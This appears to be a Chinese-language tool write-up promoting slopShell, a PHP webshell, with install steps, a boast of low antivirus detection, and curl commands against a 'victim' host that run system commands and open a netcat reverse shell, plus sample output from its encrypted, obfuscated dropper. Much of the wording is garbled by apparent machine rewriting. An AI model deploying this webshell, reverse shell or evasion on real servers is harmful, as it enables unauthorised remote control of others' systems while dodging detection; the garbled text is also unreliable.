工具演示视频
视频地址:【点我不雅观看】
当前VirusTotal检测率:2/59

首先,广大研究职员须要运行一台由自己掌握的pgsql做事器,然后根据自己的操作系统类型选择对应的安装命令:
Debianapt install -y postgresql php php-pear && python -m pip install proxybroker --userRHEL系统
dnf -y -b install postgresql-server postgresql php php-pear && python -m pip install proxybroker --user
一旦这些设置精确并且可以确认它们正在运行,我建议广大研究职员运行命令“pg_ctl”来创建数据库,并实现数据库的初始化和启动,以此确保所有数据库查询都可以正常事情。
工具交互首先,您须要选择一个有效的User-Agent来利用,你可以把它算作是第一层保护,以防您的webshell被除您之外的任何人意外地创造。我这里选择的是“sp/1.1”,由于它是一个非范例的User-Agent。如果设置不当的话,可能会导致渗透测试过程中涌现问题,或者导致脚本和访问要求被屏蔽。对付Windows版本的话,我没有添加过多内容,由于本人不太喜好Windows开拓。
下面给出的是如何将此webshell与curl一起利用的示例:
curl https://victim/slop.php?qs=cqP -H "User-Agent: sp/1.1" -v
或者,实行下列自定义命令:
curl https://victim/slop.php --data "commander=id" -H "User-Agent: sp/1.1" -v
或者,可以考试测验跟你自己的设备建立一个反向Shell:
curl https://victim/slop.php --data "rcom=1&mthd=nc&rhost=&rport=&shell=sh" -H "User-Agent: sp/1.1" -v工具利用样例
在浏览器中,在不该用正常User-Agent字符串的情形下发送要求(第一层认证):
在命令行终端窗口中,利用curl命令以及-vH "User-Agent: sp1.1"选项实行:
经由稠浊处理后的脚本示例:
天生稠浊后的脚本:
数据加密
当加密程序运行完之后,Dropper脚本将会被加密,并且经由高度稠浊处理,样本输出如下:
Base64 decoded: also a test 123Re-Encoded: YWxzbyBhIHRlc3QgMTIzKey: 4212bd1ff1d366f23ca77021706a9a29cb824b45f82ae312bcf220de68c76760289f1d5550aa341002f1cfa9831e871eKey Length: 96Encryption Result:Array([original] => also a test 123[key] => 4212bd1ff1d366f23ca77021706a9a29cb824b45f82ae312bcf220de68c76760289f1d5550aa341002f1cfa9831e871e[encrypted] => meIHs/y6_U7U~7(M[base64_Encoded] => bWVJSAAdcw4veTZfVQU3VX43KE0=)Decrypt Test:Array([key] => 4212bd1ff1d366f23ca77021706a9a29cb824b45f82ae312bcf220de68c76760289f1d5550aa341002f1cfa9831e871e[encrypted] => meIHs/y6_U7U~7(M[decrypted] => YWxzbyBhIHRlc3QgMTIz[base64_decoded] => also a test 123[original] => also a test 123)项目地址
slopShell:https://github.com/oldkingcone/slopShell
把稳请不要用于违法的用场.